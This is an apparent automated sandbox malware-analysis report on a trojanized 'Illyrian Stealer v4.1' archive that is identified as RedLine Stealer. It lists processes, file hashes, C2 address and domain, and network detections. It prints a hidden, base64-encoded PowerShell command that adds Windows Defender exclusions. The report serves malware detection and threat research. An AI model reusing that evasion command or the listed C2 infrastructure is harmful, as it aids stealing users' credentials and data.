

| File name: | Illyrian Stealer v4.1.zip |
| Full analysis: | https://app.any.run/tasks/7f901100-75cb-43d3-bfe5-dac64cff3480 |
| Verdict: | Malicious activity |
| Threats: | RedLine Stealer is a malicious program that collects users’ confidential data from browsers, systems, and installed software. It also infects operating systems with other malware. |
| Analysis date: | December 14, 2023, 20:06:24 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract |
| MD5: | FC923CE812AAA7DF098CEB2EA8C5A93B |
| SHA1: | 292392E8DC8700716635FADACA7A9152128D9832 |
| SHA256: | 3B250801C3B8AA03923699663D4278CA9F5F4A35C4366B8F4900AACEA1571400 |
| SSDEEP: | 98304:qHB0W0FMC+uYHyk4ln25U0MfibwbpcA5/ZfffZkjYHIX01dx0Zo/km9f8YLoggDR:DTClX4VLh3zvzR2 |
MALICIOUS
Drops the executable file immediately after the start
- Patch.exe (PID: 2808)
- clip32.exe (PID: 3540)
- startserver.exe (PID: 2068)
Connects to the CnC server
- NSmöskbdlfn.exe (PID: 3348)
REDLINE has been detected (SURICATA)
- NSmöskbdlfn.exe (PID: 3348)
Steals credentials from Web Browsers
- NSmöskbdlfn.exe (PID: 3348)
REDLINE has been detected (YARA)
- NSmöskbdlfn.exe (PID: 3348)
Bypass execution policy to execute commands
- powershell.exe (PID: 2460)
- powershell.exe (PID: 2300)
Run PowerShell with an invisible window
- powershell.exe (PID: 2460)
- powershell.exe (PID: 2300)
Actions looks like stealing of personal data
- NSmöskbdlfn.exe (PID: 3348)
SUSPICIOUS
Reads the Internet Settings
- Server.exe (PID: 4000)
- Patch.exe (PID: 2808)
- startserver.exe (PID: 3820)
BASE64 encoded PowerShell command has been detected
- Patch.exe (PID: 2808)
Starts POWERSHELL.EXE for commands execution
- Patch.exe (PID: 2808)
Base64-obfuscated command line is found
- Patch.exe (PID: 2808)
Connects to unusual port
- NSmöskbdlfn.exe (PID: 3348)
- MSBuild.exe (PID: 1756)
The process executes via Task Scheduler
- powershell.exe (PID: 2460)
- StringIds.exe (PID: 2708)
- powershell.exe (PID: 2300)
Searches for installed software
- NSmöskbdlfn.exe (PID: 3348)
Starts CMD.EXE for commands execution
- startserver.exe (PID: 3820)

Reads browser cookies
- NSmöskbdlfn.exe (PID: 3348)
INFO
Drops the executable file immediately after the start
- WinRAR.exe (PID: 1864)
Checks supported languages
- Server.exe (PID: 4000)
- stub.exe (PID: 900)
- wmpnscfg.exe (PID: 3640)
- Patch.exe (PID: 2808)
- NSmöskbdlfn.exe (PID: 3348)
- startserver.exe (PID: 3820)
- clip32.exe (PID: 3540)
- startserver.exe (PID: 2068)
- StringIds.exe (PID: 2708)
- MSBuild.exe (PID: 1756)
Reads the computer name
- Server.exe (PID: 4000)
- stub.exe (PID: 900)
- wmpnscfg.exe (PID: 3640)
- Patch.exe (PID: 2808)
- NSmöskbdlfn.exe (PID: 3348)
- startserver.exe (PID: 3820)
- clip32.exe (PID: 3540)
- startserver.exe (PID: 2068)
- StringIds.exe (PID: 2708)
- MSBuild.exe (PID: 1756)
Manual execution by a user
- stub.exe (PID: 900)
- wmpnscfg.exe (PID: 3640)
- Server.exe (PID: 4000)
- Patch.exe (PID: 2808)
- notepad.exe (PID: 968)
Reads the machine GUID from the registry
- Server.exe (PID: 4000)
- Patch.exe (PID: 2808)
- startserver.exe (PID: 3820)
- NSmöskbdlfn.exe (PID: 3348)
- clip32.exe (PID: 3540)
- startserver.exe (PID: 2068)
- MSBuild.exe (PID: 1756)
- StringIds.exe (PID: 2708)
Reads Environment values
- Server.exe (PID: 4000)
- clip32.exe (PID: 3540)
- NSmöskbdlfn.exe (PID: 3348)
Create files in a temporary directory
- Patch.exe (PID: 2808)
Creates files or folders in the user directory
- clip32.exe (PID: 3540)
- startserver.exe (PID: 2068)
Reads product name
- NSmöskbdlfn.exe (PID: 3348)
The executable file from the user directory is run by the CMD process
- startserver.exe (PID: 2068)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
RedLine
(PID) Process(3348) NSmöskbdlfn.exe
C2 (1)45.144.152.86:44635
Botnetottocrack
Options
ErrorMessage
Keys
XorMoulin
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | - |
| ZipCompression: | None |
| ZipModifyDate: | 2023:12:14 04:01:34 |
| ZipCRC: | 0x00000000 |
| ZipCompressedSize: | - |
| ZipUncompressedSize: | - |
| ZipFileName: | Illyrian Stealer v4.1/ |
Total processes
67
Monitored processes
16
Malicious processes
2
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 900 | "C:\Users\admin\Desktop\Illyrian Stealer v4.1\stub.exe" | C:\Users\admin\Desktop\Illyrian Stealer v4.1\stub.exe | explorer.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Description: Client Exit code: 3762504530 Version: 1.0.0.0 Modules
| |||||||||||||||
| 968 | "C:\Windows\system32\NOTEPAD.EXE" C:\Users\admin\Desktop\Illyrian Stealer v4.1\README.txt | C:\Windows\System32\notepad.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Notepad Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1756 | C:\Windows\Microsoft.NET\Framework\v4.0.30319\MSBuild.exe | C:\Windows\Microsoft.NET\Framework\v4.0.30319\MSBuild.exe | StringIds.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: MSBuild.exe Exit code: 0 Version: 4.8.3761.0 built by: NET48REL1 Modules
| |||||||||||||||
| 1864 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\Illyrian Stealer v4.1.zip" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.91.0 Modules
| |||||||||||||||
| 2068 | "C:\Users\admin\AppData\Local\Temp\startserver.exe" | C:\Users\admin\AppData\Local\Temp\startserver.exe | — | cmd.exe | |||||||||||
User: admin Integrity Level: HIGH Exit code: 0 Version: 1.0.0.0 Modules
| |||||||||||||||
| 2300 | powershell.exe -ExecutionPolicy Bypass -WindowStyle Hidden -NoProfile -enc QQBkAGQALQBNAHAAUAByAGUAZgBlAHIAZQBuAGMAZQAgAC0ARQB4AGMAbAB1AHMAaQBvAG4AUABhAHQAaAAgAEMAOgBcAFUAcwBlAHIAcwBcAGEAZABtAGkAbgBcAEEAcABwAEQAYQB0AGEAXABMAG8AYwBhAGwAOwAgAEEAZABkAC0ATQBwAFAAcgBlAGYAZQByAGUAbgBjAGUAIAAtAEUAeABjAGwAdQBzAGkAbwBuAFAAcgBvAGMAZQBzAHMAIABTAHQAcgBpAG4AZwBJAGQAcwAuAGUAeABlADsA | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | taskeng.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2436 | "C:\Windows\System32\cmd.exe" /k START "" "C:\Users\admin\AppData\Local\Temp\startserver.exe" & EXIT | C:\Windows\System32\cmd.exe | startserver.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2460 | powershell.exe -ExecutionPolicy Bypass -WindowStyle Hidden -NoProfile -enc QQBkAGQALQBNAHAAUAByAGUAZgBlAHIAZQBuAGMAZQAgAC0ARQB4AGMAbAB1AHMAaQBvAG4AUABhAHQAaAAgAEMAOgBcAFUAcwBlAHIAcwBcAGEAZABtAGkAbgBcAEEAcABwAEQAYQB0AGEAXABMAG8AYwBhAGwAOwAgAEEAZABkAC0ATQBwAFAAcgBlAGYAZQByAGUAbgBjAGUAIAAtAEUAeABjAGwAdQBzAGkAbwBuAFAAcgBvAGMAZQBzAHMAIABTAHQAcgBpAG4AZwBJAGQAcwAuAGUAeABlADsA | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | taskeng.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2708 | C:\Users\admin\AppData\Local\TypeId\zsxfpjr\StringIds.exe | C:\Users\admin\AppData\Local\TypeId\zsxfpjr\StringIds.exe | — | taskeng.exe | |||||||||||
User: admin Integrity Level: HIGH Exit code: 0 Version: 1.0.0.0 Modules
| |||||||||||||||
| 2808 | "C:\Users\admin\Desktop\Illyrian Stealer v4.1\Patch.exe" | C:\Users\admin\Desktop\Illyrian Stealer v4.1\Patch.exe | — | explorer.exe | |||||||||||
User: admin Integrity Level: MEDIUM Description: Exit code: 0 Version: 0.0.0.0 Modules
| |||||||||||||||
Total events
9 550
Read events
9 333
Write events
199
Delete events
18
Modification events
| (PID) Process: | (1864) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\17F\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (1864) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 2 |
Value: C:\Users\admin\Desktop\virtio_ivshmem_master_build.zip | |||
| (PID) Process: | (1864) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\Win7-KB3191566-x86.zip | |||
| (PID) Process: | (1864) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\Desktop\phacker.zip | |||
| (PID) Process: | (1864) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (1864) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (1864) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (1864) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (1864) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\MainWin |
| Operation: | write | Name: | Placement |
Value: 2C0000000000000001000000FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF42000000420000000204000037020000 | |||
| (PID) Process: | (1864) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\General |
| Operation: | write | Name: | LastFolder |
Value: C:\Users\admin\Desktop | |||
Executable files
18
Suspicious files
11
Text files
2
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1864 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRa1864.40350\Illyrian Stealer v4.1\plugin\gF.dll | executable | |
MD5:3AEA6530849A1F149CB5F50C73A85691 | SHA256:3B81445260FAFE5259AFCD2FC2EDF97F36B2C48ACD6410EBB731B5E71CD38034 | |||
| 1864 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRa1864.40350\Illyrian Stealer v4.1\default.db | sqlite | |
MD5:C2B92AD1FCB7F2D1BA06D3B06E176E23 | SHA256:698524663ADD138171E9E65B8E0517B2F80EBCD5A35014E4AF87ADBACB4B0C40 | |||
| 1864 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRa1864.40350\Illyrian Stealer v4.1\ReaLTaiizor.dll | odttf | |
MD5:5F13D188F3E24C520E017123DBFAC6A4 | SHA256:D3CA8D4FDC0F84EB4692A46249F31B6FFDE0A44B63A24AD7A239219D27F3B56E | |||
| 1864 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRa1864.40350\Illyrian Stealer v4.1\Patch.exe | executable | |
MD5:C20BC970E29149BC9C1D6B1E93785684 | SHA256:480C41FEA82AA37C2A2B788D0BB57661967D7D8F8E728F00E038AA21B7B5F89F | |||
| 1864 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRa1864.40350\Illyrian Stealer v4.1\Mono.Cecil.Mdb.dll | executable | |
MD5:1C6ACA0F1B1FA1661FC1E43C79334F7C | SHA256:411F8ED8C49738FA38A56ED8F991D556227D13602E83186E66AE1C4F821C940B | |||
| 1864 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRa1864.40350\Illyrian Stealer v4.1\Mono.Cecil.dll | executable | |
MD5:DE69BB29D6A9DFB615A90DF3580D63B1 | SHA256:F66F97866433E688ACC3E4CD1E6EF14505F81DF6B26DD6215E376767F6F954BC | |||
| 3124 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF21d159.TMP | binary | |
MD5:16F6D260068B85896C0EBB2E1B2A60D1 | SHA256:6E3B1EF1FB4736A9BF18FADF8E42935CC5053478B6F403A38EFBA8500E819984 | |||
| 1864 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRa1864.40350\Illyrian Stealer v4.1\x64\SQLite.Interop.dll | executable | |
MD5:616827A61D7A49CE5389C5D96443E35D | SHA256:54D4025BC175DE5367D0ACE1A78FEC7EDF06B642892691CF85AFB02B8AB166D5 | |||
| 1864 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRa1864.40350\Illyrian Stealer v4.1\stub.exe | executable | |
MD5:E74F306AC06296E4255B2F2CB2797558 | SHA256:FAE0AED6173804E8C22027CBB0C121EEDD927F16EA7E2B23662DBE6E016980E8 | |||
| 1864 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRa1864.40350\Illyrian Stealer v4.1\x86\SQLite.Interop.dll | executable | |
MD5:7FA539853DA1972BDB600565CB1391F5 | SHA256:C83FDDAA688914D5B3B6EB6EE675C1E2D7E18F6A6A2B08CC8A3743473F6FAF00 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
3
TCP/UDP connections
11
DNS requests
5
Threats
33
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
4000 | Server.exe | GET | 204 | 142.250.184.238:80 | http://google.com/generate_204 | unknown | — | — | unknown |
4000 | Server.exe | GET | 204 | 142.250.184.238:80 | http://google.com/generate_204 | unknown | — | — | unknown |
4000 | Server.exe | GET | 204 | 142.250.184.238:80 | http://google.com/generate_204 | unknown | — | — | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
1080 | svchost.exe | 224.0.0.252:5355 | — | — | — | unknown |
2588 | svchost.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
4000 | Server.exe | 142.250.184.238:80 | google.com | GOOGLE | US | whitelisted |
4000 | Server.exe | 20.40.202.25:443 | licensemanager.azurewebsites.net | MICROSOFT-CORP-MSN-AS-BLOCK | US | unknown |
3348 | NSmöskbdlfn.exe | 45.144.152.86:44635 | liveclouds.duckdns.org | Taner Temel | BG | unknown |
1756 | MSBuild.exe | 45.144.152.86:58001 | liveclouds.duckdns.org | Taner Temel | BG | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
google.com |
| whitelisted |
licensemanager.azurewebsites.net |
| unknown |
liveclouds.duckdns.org |
| unknown |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3348 | NSmöskbdlfn.exe | Potentially Bad Traffic | ET INFO Microsoft net.tcp Connection Initialization Activity |
3348 | NSmöskbdlfn.exe | A Network Trojan was detected | ET MALWARE Redline Stealer TCP CnC Activity |
3348 | NSmöskbdlfn.exe | A Network Trojan was detected | ET MALWARE [ANY.RUN] RedLine Stealer Family Related (MC-NMF Authorization) |
3348 | NSmöskbdlfn.exe | A Network Trojan was detected | ET MALWARE Redline Stealer TCP CnC - Id1Response |
3348 | NSmöskbdlfn.exe | A Network Trojan was detected | ET MALWARE Redline Stealer TCP CnC Activity |
3348 | NSmöskbdlfn.exe | A Network Trojan was detected | ET MALWARE Redline Stealer TCP CnC Activity |
3348 | NSmöskbdlfn.exe | A Network Trojan was detected | ET MALWARE Redline Stealer Family Activity (Response) |
3348 | NSmöskbdlfn.exe | A Network Trojan was detected | ET MALWARE Redline Stealer TCP CnC Activity |
3348 | NSmöskbdlfn.exe | A Network Trojan was detected | ET MALWARE Redline Stealer TCP CnC Activity |
3348 | NSmöskbdlfn.exe | A Network Trojan was detected | ET MALWARE Redline Stealer TCP CnC Activity |